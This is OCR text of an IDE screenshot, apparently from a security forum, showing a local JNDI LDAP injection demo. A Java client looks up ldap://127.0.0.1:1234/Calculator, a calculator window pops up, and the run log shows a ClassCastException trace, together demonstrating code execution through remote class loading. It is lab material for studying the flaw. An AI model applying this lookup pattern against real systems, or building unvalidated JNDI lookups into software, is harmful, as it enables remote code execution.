 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jndi_ladp_injection_demo src main java jndi_ldap_injection LDAPClient main
LDAPClient
1: Project
Project
jndi_ladp_injection_demo ~/tools/environment/java_code_auc
.idea
lib
unboundid-ldapsdk-3.2.0.jar
src
main
java
jndi_ldap_injection
LDAPClient
LDAPServer
jndi_rmi_injection
resources
test
target
jndi_ladp_injection_demo.iml
pom.xml
unboundid-ldapsdk-3.1.1.jar
External Libraries
Scratches and Consoles
LDAPServer.java LDAPClient.java
1 package jndi_ldap_injection;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6
7 public class LDAPClient {
8 public static void main(String[] args) throws NamingException{
9 String url = "ldap://127.0.0.1:1234/Calculator";
10 InitialContext initialContext = new InitialContext();
11 initialContext.lookup(url);
12 }
13
14 }
Ant
Maven
Database
撤消 基本
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
=
0 . % +
Run: LDAPServer LDAPClient
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:411)
at jndi_ldap_injection.LDAPClient.main(LDAPClient.java:11)
Caused by: java.lang.ClassCastException Create breakpoint : Calculator cannot be ca
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingMana
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:188)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1086)
... 6 more
Process finished with exit code 1
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Build
Event Log
All files are up-to-date (moments ago)
10:50 LF UTF-8 4 spaces
先知社区